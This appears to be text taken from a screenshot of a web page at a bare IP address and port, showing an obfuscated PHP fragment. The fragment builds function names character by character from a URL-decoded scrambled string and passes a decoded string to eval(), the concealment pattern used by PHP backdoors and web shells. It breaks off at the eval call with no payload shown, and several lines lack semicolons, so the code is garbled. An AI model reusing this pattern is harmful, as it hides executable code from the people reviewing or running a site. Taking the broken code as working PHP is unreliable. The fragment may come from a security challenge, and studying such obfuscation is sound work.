 不安全 | 114.67.246.176:14071
<?php
define('pfkzYUelxEGmVcdDNLTjXCSIgMBKOuHAFyRtaboqwJiQWvsZrPhn', __FILE__);
$cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ = urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{3} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{6} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{33}
$hYXlTgBqWApObxJvejPRSdHGQnauDisfENIFyocrkULwmKMCtVzZ = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{33} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{10} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{24}
$vNwTOsKPEAlLciJDBhWtRSHXempIrjyQUuGoaknYCdFzqZMxfbgV = $hYXlTgBqWApObxJvejPRSdHGQnauDisfENIFyocrkULwmKMCtVzZ{0} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{18} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{3}
$ciMfTXpPoJHzZBxLOvngjQCbdIGkYlVNSumFrAUeWasKyEtwhDqR = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{7} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{13};
$BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC.= $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{22} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{36} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{29}
eval($BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC("
>